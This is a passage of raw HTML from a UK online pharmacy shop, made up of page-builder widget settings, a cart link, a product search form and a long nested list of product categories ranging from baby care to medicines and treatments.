&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
					<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://allchemists.co.uk">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://allchemists.co.uk/wp-content/uploads/2022/03/ab-All-chemists-04-02-e1668165338261-300x235.png" alt="ab All chemists 04-02"/>
				</div>
			</div>
							</a>
						</div>  
					</div>
				</div>
				<div class="elementor-element elementor-element-d5f3109 elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra elementor-widget elementor-widget-matico-header-group" data-id="d5f3109" data-element_type="widget" data-widget_type="matico-header-group.default">
				<div class="elementor-widget-container">
			        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">

                
                
                
                            <div class="site-header-cart menu">
                        <a class="cart-contents" href="https://allchemists.co.uk/cart/"
           title="View your shopping cart">
                            <span class="count">0</span>
                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>0.00</bdi></span>                    </a>
                                    </div>
            
            </div>
        </div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ce60c58 elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile" data-id="ce60c58" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c8f061a elementor-widget__width-initial search-layout-style-1 elementor-widget elementor-widget-matico-search" data-id="c8f061a" data-element_type="widget" data-widget_type="matico-search.default">
				<div class="elementor-widget-container">
			            <div class="site-search ajax-search">
                <div class="widget woocommerce widget_product_search">
                    <div class="ajax-search-result d-none"></div>
                    <form role="search" method="get" class="woocommerce-product-search"
                          action="https://allchemists.co.uk/">
                        <label class="screen-reader-text"
                               for="woocommerce-product-search-field-1">Search for:</label>
                        <input type="search"
                               id="woocommerce-product-search-field-1"
                               class="search-field"
                               placeholder="Search products&hellip;"
                               autocomplete="off" value="" name="s"/>
                        <button type="submit"
                                value="Search">Search</button>
                        <input type="hidden" name="post_type" value="product"/>
                                    <div class="search-by-category input-dropdown">
                <div class="input-dropdown-inner matico-scroll-content">
                    <!--                    <input type="hidden" name="product_cat" value="0">-->
                    <a href="#" data-val="0"><span>All category</span></a>
                    <select  name='product_cat' id='product_cat0' class='dropdown_product_cat_ajax'>
	<option value='' selected='selected'>All category</option>
	<option class="level-0" value="amtech">Amtech</option>
	<option class="level-0" value="baby-child">Baby &amp; Child</option>
	<option class="level-1" value="baby-and-toodler-healthcare">&nbsp;&nbsp;&nbsp;Baby And Toodler Healthcare</option>
	<option class="level-1" value="health-monitoring">&nbsp;&nbsp;&nbsp;Health &amp; Monitoring</option>
	<option class="level-1" value="teethers">&nbsp;&nbsp;&nbsp;Teethers</option>
	<option class="level-1" value="weaning">&nbsp;&nbsp;&nbsp;Weaning</option>
	<option class="level-0" value="baby-feeding">Baby Feeding</option>
	<option class="level-0" value="bathing-changing">Bathing &amp; Changing</option>
	<option class="level-0" value="bathroom-toiletries">Bathroom &amp; Toiletries</option>
	<option class="level-1" value="bath-shower">&nbsp;&nbsp;&nbsp;BATH &amp; SHOWER</option>
	<option class="level-1" value="feminine-hygiene">&nbsp;&nbsp;&nbsp;Feminine Hygiene</option>
	<option class="level-1" value="gift-sets">&nbsp;&nbsp;&nbsp;Gift Sets</option>
	<option class="level-1" value="hand-wash-lotion">&nbsp;&nbsp;&nbsp;Hand Wash &amp; Lotion</option>
	<option class="level-1" value="household">&nbsp;&nbsp;&nbsp;Household</option>
	<option class="level-1" value="shampoo-conditioner">&nbsp;&nbsp;&nbsp;Shampoo &amp; Conditioner</option>
	<option class="level-1" value="shower-gel-body-wash">&nbsp;&nbsp;&nbsp;Shower Gel &amp; Body Wash</option>
	<option class="level-0" value="bathroom-essentials">Bathroom Essentials</option>
	<option class="level-0" value="beauty-skincare">Beauty &amp; Skincare</option>
	<option class="level-1" value="anti-perspirant">&nbsp;&nbsp;&nbsp;Anti-Perspirant</option>
	<option class="level-1" value="bags-storage">&nbsp;&nbsp;&nbsp;Bags / Storage</option>
	<option class="level-1" value="cosmetics">&nbsp;&nbsp;&nbsp;Cosmetics</option>
	<option class="level-1" value="deodorant">&nbsp;&nbsp;&nbsp;Deodorant</option>
	<option class="level-1" value="fragrance">&nbsp;&nbsp;&nbsp;Fragrance</option>
	<option class="level-1" value="hair">&nbsp;&nbsp;&nbsp;Hair</option>
	<option class="level-1" value="manicure-pedicure">&nbsp;&nbsp;&nbsp;Manicure &amp; Pedicure</option>
	<option class="level-1" value="mirrors">&nbsp;&nbsp;&nbsp;Mirrors</option>
	<option class="level-1" value="premium-skincare">&nbsp;&nbsp;&nbsp;Premium Skincare</option>
	<option class="level-1" value="self-tanning">&nbsp;&nbsp;&nbsp;Self Tanning</option>
	<option class="level-1" value="shaving">&nbsp;&nbsp;&nbsp;Shaving</option>
	<option class="level-1" value="skincare">&nbsp;&nbsp;&nbsp;Skincare</option>
	<option class="level-0" value="beauty-accessories">Beauty Accessories</option>
	<option class="level-0" value="brand">Brand</option>
	<option class="level-1" value="beechams">&nbsp;&nbsp;&nbsp;Beechams</option>
	<option class="level-1" value="benylin">&nbsp;&nbsp;&nbsp;Benylin</option>
	<option class="level-1" value="calpol">&nbsp;&nbsp;&nbsp;Calpol</option>
	<option class="level-1" value="careway">&nbsp;&nbsp;&nbsp;Careway</option>
	<option class="level-1" value="lemsip">&nbsp;&nbsp;&nbsp;Lemsip</option>
	<option class="level-1" value="nurofen">&nbsp;&nbsp;&nbsp;Nurofen</option>
	<option class="level-1" value="solpadeine">&nbsp;&nbsp;&nbsp;Solpadeine</option>
	<option class="level-1" value="sudafed">&nbsp;&nbsp;&nbsp;Sudafed</option>
	<option class="level-0" value="consumables">Consumables</option>
	<option class="level-1" value="care-of-hands-feet">&nbsp;&nbsp;&nbsp;Care of Hands &amp; Feet</option>
	<option class="level-1" value="children-consumables">&nbsp;&nbsp;&nbsp;Children</option>
	<option class="level-1" value="devices">&nbsp;&nbsp;&nbsp;Devices</option>
	<option class="level-1" value="female-products">&nbsp;&nbsp;&nbsp;Female Products</option>
	<option class="level-1" value="general-hygiene">&nbsp;&nbsp;&nbsp;General Hygiene</option>
	<option class="level-1" value="glass-plastic-products">&nbsp;&nbsp;&nbsp;Glass/Plastic Products</option>
	<option class="level-1" value="household-essentials">&nbsp;&nbsp;&nbsp;Household Essentials</option>
	<option class="level-2" value="sun-holiday">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sun &amp; Holiday</option>
	<option class="level-3" value="insect-repellent">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Insect Repellent</option>
	<option class="level-3" value="luggage-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Luggage Accessories</option>
	<option class="level-3" value="storage">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Storage</option>
	<option class="level-3" value="sun-lotion-after-sun">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sun Lotion &amp; After Sun</option>
	<option class="level-3" value="travel-adaptors">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Travel Adaptors</option>
	<option class="level-3" value="travel-essentials">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Travel Essentials</option>
	<option class="level-1" value="incontinence">&nbsp;&nbsp;&nbsp;Incontinence</option>
	<option class="level-1" value="nursing">&nbsp;&nbsp;&nbsp;Nursing</option>
	<option class="level-1" value="oral-hygiene">&nbsp;&nbsp;&nbsp;Oral Hygiene</option>
	<option class="level-1" value="male-products-consumables">&nbsp;&nbsp;&nbsp;Products For Men</option>
	<option class="level-1" value="relief-of-pain">&nbsp;&nbsp;&nbsp;Relief of Pain</option>
	<option class="level-1" value="wound-care">&nbsp;&nbsp;&nbsp;Wound Care</option>
	<option class="level-0" value="cosmetics-toiletries">Cosmetics &amp; Toiletries</option>
	<option class="level-1" value="children-cosmetics-toiletries">&nbsp;&nbsp;&nbsp;Children</option>
	<option class="level-1" value="gifts">&nbsp;&nbsp;&nbsp;Gifts</option>
	<option class="level-1" value="hair-care">&nbsp;&nbsp;&nbsp;Hair Care</option>
	<option class="level-1" value="hand-body-care">&nbsp;&nbsp;&nbsp;Hand &amp; Body Care</option>
	<option class="level-1" value="intimate-products">&nbsp;&nbsp;&nbsp;Intimate Products</option>
	<option class="level-1" value="make-up">&nbsp;&nbsp;&nbsp;Make-Up</option>
	<option class="level-1" value="male-products">&nbsp;&nbsp;&nbsp;Male Products</option>
	<option class="level-1" value="mouth-hygiene">&nbsp;&nbsp;&nbsp;Mouth Hygiene</option>
	<option class="level-1" value="overall-hygiene">&nbsp;&nbsp;&nbsp;Overall Hygiene</option>
	<option class="level-1" value="pet-supplies">&nbsp;&nbsp;&nbsp;Pet Supplies</option>
	<option class="level-1" value="skin-care-cosmetics-toiletries">&nbsp;&nbsp;&nbsp;Skin Care</option>
	<option class="level-1" value="sun-care">&nbsp;&nbsp;&nbsp;Sun Care</option>
	<option class="level-0" value="drinks">Drinks</option>
	<option class="level-1" value="energy-sports">&nbsp;&nbsp;&nbsp;Energy &amp; Sports</option>
	<option class="level-0" value="electrical">Electrical</option>
	<option class="level-1" value="beauty">&nbsp;&nbsp;&nbsp;Beauty</option>
	<option class="level-1" value="healthcare">&nbsp;&nbsp;&nbsp;Healthcare</option>
	<option class="level-1" value="household-electrical">&nbsp;&nbsp;&nbsp;Household</option>
	<option class="level-2" value="air-freshner">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Air Freshner</option>
	<option class="level-1" value="male-grooming">&nbsp;&nbsp;&nbsp;Male Grooming</option>
	<option class="level-0" value="food">Food</option>
	<option class="level-1" value="baby-foods-drinks">&nbsp;&nbsp;&nbsp;Baby Foods &amp; Drinks</option>
	<option class="level-1" value="cereal-and-granola">&nbsp;&nbsp;&nbsp;Cereal And Granola</option>
	<option class="level-1" value="cheese">&nbsp;&nbsp;&nbsp;Cheese</option>
	<option class="level-1" value="chocolate-sweets">&nbsp;&nbsp;&nbsp;Chocolate &amp; Sweets</option>
	<option class="level-1" value="cooking-and-inredients">&nbsp;&nbsp;&nbsp;Cooking And Inredients</option>
	<option class="level-1" value="creams">&nbsp;&nbsp;&nbsp;Creams</option>
	<option class="level-1" value="energy-bars">&nbsp;&nbsp;&nbsp;Energy/Protein Bars</option>
	<option class="level-1" value="essential-foods">&nbsp;&nbsp;&nbsp;Essential Foods</option>
	<option class="level-1" value="food-and-beverage">&nbsp;&nbsp;&nbsp;Food and Beverage</option>
	<option class="level-1" value="gluten-free">&nbsp;&nbsp;&nbsp;Gluten Free</option>
	<option class="level-1" value="healthy-chocolate">&nbsp;&nbsp;&nbsp;Healthy Chocolate</option>
	<option class="level-1" value="honey-products">&nbsp;&nbsp;&nbsp;Honey Products</option>
	<option class="level-1" value="low-carbohydrate-food">&nbsp;&nbsp;&nbsp;Low Carbohydrate Food</option>
	<option class="level-1" value="medical-sweets">&nbsp;&nbsp;&nbsp;Medical Sweets</option>
	<option class="level-1" value="mouth-freshner">&nbsp;&nbsp;&nbsp;Mouth Freshner</option>
	<option class="level-1" value="nutritional-drinks">&nbsp;&nbsp;&nbsp;Nutritional Drinks</option>
	<option class="level-1" value="nutritional-food-supplements">&nbsp;&nbsp;&nbsp;Nutritional Food supplements</option>
	<option class="level-1" value="nuts-and-seeds">&nbsp;&nbsp;&nbsp;Nuts And Seeds</option>
	<option class="level-1" value="oil-and-butter">&nbsp;&nbsp;&nbsp;Oil And Butter</option>
	<option class="level-1" value="packaged-coffee-and-tea">&nbsp;&nbsp;&nbsp;Packaged Coffee And Tea</option>
	<option class="level-1" value="pet-food">&nbsp;&nbsp;&nbsp;Pet Food</option>
	<option class="level-1" value="pickles">&nbsp;&nbsp;&nbsp;Pickles</option>
	<option class="level-1" value="prepared-food">&nbsp;&nbsp;&nbsp;Prepared Food</option>
	<option class="level-1" value="sauce-and-seasoning">&nbsp;&nbsp;&nbsp;Sauce And Seasoning</option>
	<option class="level-1" value="snacks">&nbsp;&nbsp;&nbsp;Snacks</option>
	<option class="level-1" value="spices">&nbsp;&nbsp;&nbsp;Spices</option>
	<option class="level-1" value="sugar-free-diabetic-friendly">&nbsp;&nbsp;&nbsp;Sugar Free (Diabetic Friendly)</option>
	<option class="level-1" value="sweet-goods">&nbsp;&nbsp;&nbsp;Sweet Goods</option>
	<option class="level-1" value="trash-and-recycling">&nbsp;&nbsp;&nbsp;TRASH AND RECYCLING</option>
	<option class="level-1" value="vegetables">&nbsp;&nbsp;&nbsp;Vegetables</option>
	<option class="level-0" value="fragrances">Fragrances</option>
	<option class="level-1" value="for-men">&nbsp;&nbsp;&nbsp;For Men</option>
	<option class="level-1" value="for-women">&nbsp;&nbsp;&nbsp;For Women</option>
	<option class="level-0" value="general-merchandise">General Merchandise</option>
	<option class="level-1" value="automotive-additives">&nbsp;&nbsp;&nbsp;Automotive Additives</option>
	<option class="level-1" value="device">&nbsp;&nbsp;&nbsp;Device</option>
	<option class="level-1" value="hair-removal">&nbsp;&nbsp;&nbsp;Hair Removal</option>
	<option class="level-1" value="kitchen-accessories">&nbsp;&nbsp;&nbsp;Kitchen Accessories</option>
	<option class="level-1" value="pest-control">&nbsp;&nbsp;&nbsp;Pest Control</option>
	<option class="level-1" value="shoe-care">&nbsp;&nbsp;&nbsp;Shoe Care</option>
	<option class="level-1" value="stationary">&nbsp;&nbsp;&nbsp;Stationary</option>
	<option class="level-0" value="health-pharmacy">Health &amp; Pharmacy</option>
	<option class="level-1" value="cbd">&nbsp;&nbsp;&nbsp;CBD</option>
	<option class="level-1" value="e-cigarettes">&nbsp;&nbsp;&nbsp;E-Cigarettes</option>
	<option class="level-1" value="ear-care">&nbsp;&nbsp;&nbsp;Ear Care</option>
	<option class="level-1" value="eco-friendly-biodegradable">&nbsp;&nbsp;&nbsp;Eco Friendly &amp; Biodegradable</option>
	<option class="level-1" value="foot-care-health-pharmacy">&nbsp;&nbsp;&nbsp;Foot Care</option>
	<option class="level-1" value="hand-sanitiser-face-masks">&nbsp;&nbsp;&nbsp;Hand Sanitiser &amp; Face Masks</option>
	<option class="level-1" value="health-monitoring-health-pharmacy">&nbsp;&nbsp;&nbsp;Health &amp; Monitoring</option>
	<option class="level-1" value="home-testing-kits">&nbsp;&nbsp;&nbsp;Home Testing Kits</option>
	<option class="level-1" value="hot-water-bottles-heatables">&nbsp;&nbsp;&nbsp;Hot Water Bottles &amp; Heatables</option>
	<option class="level-1" value="mobility">&nbsp;&nbsp;&nbsp;Mobility</option>
	<option class="level-1" value="pharmacy-essentials">&nbsp;&nbsp;&nbsp;Pharmacy Essentials</option>
	<option class="level-1" value="reusable-shopping-bags">&nbsp;&nbsp;&nbsp;Reusable Shopping Bags</option>
	<option class="level-1" value="sexual-health">&nbsp;&nbsp;&nbsp;Sexual Health</option>
	<option class="level-1" value="umbrellas">&nbsp;&nbsp;&nbsp;Umbrellas</option>
	<option class="level-1" value="vitamins-supplements">&nbsp;&nbsp;&nbsp;Vitamins &amp; Supplements</option>
	<option class="level-1" value="winter-apparel">&nbsp;&nbsp;&nbsp;Winter Apparel</option>
	<option class="level-0" value="immune-health-antioxidants">Immune Health &amp; Antioxidants</option>
	<option class="level-0" value="medicines-vitamins">Medicines &amp; Vitamins</option>
	<option class="level-1" value="allergy">&nbsp;&nbsp;&nbsp;Allergy</option>
	<option class="level-2" value="by-mouth">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;By Mouth</option>
	<option class="level-2" value="eyes-care">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Eye Care</option>
	<option class="level-2" value="nasal-care">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Nasal Care</option>
	<option class="level-2" value="skin-care">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Skin Care</option>
	<option class="level-1" value="antivirals">&nbsp;&nbsp;&nbsp;Antivirals</option>
	<option class="level-1" value="children">&nbsp;&nbsp;&nbsp;Children</option>
	<option class="level-1" value="cough-cold-flu">&nbsp;&nbsp;&nbsp;Cough, Cold &amp; Flu</option>
	<option class="level-1" value="dental">&nbsp;&nbsp;&nbsp;Dental</option>
	<option class="level-1" value="diabetes">&nbsp;&nbsp;&nbsp;Diabetes</option>
	<option class="level-1" value="ears-nose-and-throat">&nbsp;&nbsp;&nbsp;Ears, Nose and Throat</option>
	<option class="level-1" value="eye-care">&nbsp;&nbsp;&nbsp;Eye Care</option>
	<option class="level-1" value="foot-care">&nbsp;&nbsp;&nbsp;Foot Care</option>
	<option class="level-1" value="fungal">&nbsp;&nbsp;&nbsp;Fungal</option>
	<option class="level-1" value="headache-and-migraine">&nbsp;&nbsp;&nbsp;Headache and Migraine</option>
	<option class="level-1" value="herbal">&nbsp;&nbsp;&nbsp;Herbal</option>
	<option class="level-1" value="homeopathic">&nbsp;&nbsp;&nbsp;Homeopathic</option>
	<option class="level-1" value="medicated-hair-skin-care">&nbsp;&nbsp;&nbsp;Medicated Hair &amp; Skin Care</option>
	<option class="level-1" value="other-medicines">&nbsp;&nbsp;&nbsp;Other Medicines</option>
	<option class="level-1" value="pain-relief">&nbsp;&nbsp;&nbsp;Pain Relief</option>
	<option class="level-1" value="rectal">&nbsp;&nbsp;&nbsp;Rectal</option>
	<option class="level-1" value="sleeping-aids">&nbsp;&nbsp;&nbsp;Sleeping Aids</option>
	<option class="level-1" value="smoking">&nbsp;&nbsp;&nbsp;Smoking</option>
	<option class="level-1" value="stomach">&nbsp;&nbsp;&nbsp;Stomach</option>
	<option class="level-1" value="thrush">&nbsp;&nbsp;&nbsp;Thrush</option>
	<option class="level-2" value="male-thrush">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Male Thrush</option>
	<option class="level-2" value="oral-thrush">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Oral Thrush</option>
	<option class="level-2" value="vaginal-thrush">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vaginal Thrush</option>
	<option class="level-1" value="travel">&nbsp;&nbsp;&nbsp;Travel</option>
	<option class="level-1" value="vitamins-medicine">&nbsp;&nbsp;&nbsp;Vitamins</option>
	<option class="level-0" value="nursery-sleep">Nursery &amp; Sleep</option>
	<option class="level-0" value="optical-dental">Optical &amp; Dental</option>
	<option class="level-1" value="dental-optical-dental">&nbsp;&nbsp;&nbsp;Dental</option>
	<option class="level-1" value="glasses-accessories">&nbsp;&nbsp;&nbsp;Glasses Accessories</option>
	<option class="level-1" value="reading-glasses">&nbsp;&nbsp;&nbsp;Reading Glasses</option>
	<option class="level-0" value="pregnancy-care">Pregnancy Care</option>
	<option class="level-0" value="sexual-wellbeing">Sexual Wellbeing</option>
	<option class="level-0" value="soothers">Soothers</option>
	<option class="level-0" value="supermarket">Supermarket</option>
	<option class="level-1" value="pet-food-supermarket">&nbsp;&nbsp;&nbsp;Pet Food</option>
	<option class="level-0" value="toys">Toys</option>
	<option class="level-0" value="treatments">Treatments</option>
	<option class="level-1" value="acid-reflux">&nbsp;&nbsp;&nbsp;Acid Reflux</option>
	<option class="level-1" value="acne">&nbsp;&nbsp;&nbsp;Acne</option>
	<option class="level-1" value="altitude-sickness">&nbsp;&nbsp;&nbsp;Altitude Sickness</option>
	<option class="level-1" value="anti-malaria">&nbsp;&nbsp;&nbsp;Anti Malaria</option>
	<option class="level-1" value="asthma">&nbsp;&nbsp;&nbsp;Asthma</option>
	<option class="level-1" value="blood-pressure">&nbsp;&nbsp;&nbsp;Blood Pressure</option>
	<option class="level-1" value="chlamydia">&nbsp;&nbsp;&nbsp;Chlamydia</option>
	<option class="level-1" value="cold-sores">&nbsp;&nbsp;&nbsp;Cold Sores</option>
	<option class="level-1" value="contraceptive-pill">&nbsp;&nbsp;&nbsp;Contraceptive Pill</option>
	<option class="level-1" value="cystitis">&nbsp;&nbsp;&nbsp;Cystitis</option>
	<option class="level-1" value="dental-problems">&nbsp;&nbsp;&nbsp;Dental Problems</option>
	<option class="level-1" value="ear-infections">&nbsp;&nbsp;&nbsp;Ear Infections</option>
	<option class="level-1" value="eczema-dry-skin">&nbsp;&nbsp;&nbsp;Eczema &amp; Dry Skin</option>
	<option class="level-1" value="emergency-contraception">&nbsp;&nbsp;&nbsp;Emergency Contraception</option>
	<option class="level-1" value="erectile-dysfunction-treatment">&nbsp;&nbsp;&nbsp;Erectile Dysfunction Treatment</option>
	<option class="level-1" value="genital-herpes">&nbsp;&nbsp;&nbsp;Genital Herpes</option>
	<option class="level-1" value="hair-loss">&nbsp;&nbsp;&nbsp;Hair Loss</option>
	<option class="level-1" value="hay-fever">&nbsp;&nbsp;&nbsp;Hay Fever</option>
	<option class="level-1" value="insomnia-jet-lag">&nbsp;&nbsp;&nbsp;Insomnia &amp; Jet Lag</option>
	<option class="level-1" value="migraine">&nbsp;&nbsp;&nbsp;Migraine</option>
	<option class="level-1" value="pain-relief-treatment">&nbsp;&nbsp;&nbsp;Pain Relief</option>
	<option class="level-1" value="period-delay">&nbsp;&nbsp;&nbsp;Period Delay</option>
	<option class="level-1" value="period-pain">&nbsp;&nbsp;&nbsp;Period Pain</option>
	<option class="level-1" value="premature-ejaculation">&nbsp;&nbsp;&nbsp;Premature Ejaculation</option>
	<option class="level-1" value="rosacea-treatment">&nbsp;&nbsp;&nbsp;Rosacea Treatment</option>
	<option class="level-1" value="smoking-cessation">&nbsp;&nbsp;&nbsp;Smoking Cessation</option>
	<option class="level-1" value="thrush-treatment">&nbsp;&nbsp;&nbsp;Thrush</option>
	<option class="level-1" value="travellers-diarrhoea">&nbsp;&nbsp;&nbsp;Travellers&#8217; Diarrhoea</option>
	<option class="level-1" value="unwanted-facial-hair">&nbsp;&nbsp;&nbsp;Unwanted Facial Hair</option>
	<option class="level-1" value="weight-loss">&nbsp;&nbsp;&nbsp;Weight Loss</option>
	<option class="level-0" value="uncategories">Uncategories</option>
	<option class="level-0" value="uncategorized">Uncategorized</option>
</select>
                    <div class="list-wrapper matico-scroll">
                        <ul class="matico-scroll-content">
                            <li class="d-none">
                                <a href="#" data-val="0">All category</a></li>
                            	<li class="cat-item cat-item-677"><a class="pf-value" href="https://allchemists.co.uk/product-category/amtech/" data-val="amtech" data-title="Amtech" >Amtech</a>
</li>
	<li class="cat-item cat-item-585"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/" data-val="baby-child" data-title="Baby &amp; Child" >Baby &amp; Child</a>
<ul class='children'>
	<li class="cat-item cat-item-656"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/baby-and-toodler-healthcare/" data-val="baby-and-toodler-healthcare" data-title="Baby And Toodler Healthcare" >Baby And Toodler Healthcare</a>
</li>
	<li class="cat-item cat-item-588"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/health-monitoring/" data-val="health-monitoring" data-title="Health &amp; Monitoring" >Health &amp; Monitoring</a>
</li>
	<li class="cat-item cat-item-592"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/teethers/" data-val="teethers" data-title="Teethers" >Teethers</a>
</li>
	<li class="cat-item cat-item-594"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/weaning/" data-val="weaning" data-title="Weaning" >Weaning</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-586"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-feeding/" data-val="baby-feeding" data-title="Baby Feeding" >Baby Feeding</a>
</li>
	<li class="cat-item cat-item-587"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathing-changing/" data-val="bathing-changing" data-title="Bathing &amp; Changing" >Bathing &amp; Changing</a>
</li>
	<li class="cat-item cat-item-607"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/" data-val="bathroom-toiletries" data-title="Bathroom &amp; Toiletries" >Bathroom &amp; Toiletries</a>
<ul class='children'>
	<li class="cat-item cat-item-660"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/bath-shower/" data-val="bath-shower" data-title="BATH &amp; SHOWER" >BATH &amp; SHOWER</a>
</li>
	<li class="cat-item cat-item-609"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/feminine-hygiene/" data-val="feminine-hygiene" data-title="Feminine Hygiene" >Feminine Hygiene</a>
</li>
	<li class="cat-item cat-item-610"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/gift-sets/" data-val="gift-sets" data-title="Gift Sets" >Gift Sets</a>
</li>
	<li class="cat-item cat-item-611"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/hand-wash-lotion/" data-val="hand-wash-lotion" data-title="Hand Wash &amp; Lotion" >Hand Wash &amp; Lotion</a>
</li>
	<li class="cat-item cat-item-612"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/household/" data-val="household" data-title="Household" >Household</a>
</li>
	<li class="cat-item cat-item-613"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/shampoo-conditioner/" data-val="shampoo-conditioner" data-title="Shampoo &amp; Conditioner" >Shampoo &amp; Conditioner</a>
</li>
	<li class="cat-item cat-item-614"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/shower-gel-body-wash/" data-val="shower-gel-body-wash" data-title="Shower Gel &amp; Body Wash" >Shower Gel &amp; Body Wash</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-608"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-essentials/" data-val="bathroom-essentials" data-title="Bathroom Essentials" >Bathroom Essentials</a>
</li>
	<li class="cat-item cat-item-595"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/" data-val="beauty-skincare" data-title="Beauty &amp; Skincare" >Beauty &amp; Skincare</a>
<ul class='children'>
	<li class="cat-item cat-item-661"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/anti-perspirant/" data-val="anti-perspirant" data-title="Anti-Perspirant" >Anti-Perspirant</a>
</li>
	<li class="cat-item cat-item-596"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/bags-storage/" data-val="bags-storage" data-title="Bags / Storage" >Bags / Storage</a>
</li>
	<li class="cat-item cat-item-599"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/cosmetics/" data-val="cosmetics" data-title="Cosmetics" >Cosmetics</a>
</li>
	<li class="cat-item cat-item-657"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/deodorant/" data-val="deodorant" data-title="Deodorant" >Deodorant</a>
</li>
	<li class="cat-item cat-item-598"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/fragrance/" data-val="fragrance" data-title="Fragrance" >Fragrance</a>
</li>
	<li class="cat-item cat-item-600"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/hair/" data-val="hair" data-title="Hair" >Hair</a>
</li>
	<li class="cat-item cat-item-601"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/manicure-pedicure/" data-val="manicure-pedicure" data-title="Manicure &amp; Pedicure" >Manicure &amp; Pedicure</a>
</li>
	<li class="cat-item cat-item-602"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/mirrors/" data-val="mirrors" data-title="Mirrors" >Mirrors</a>
</li>
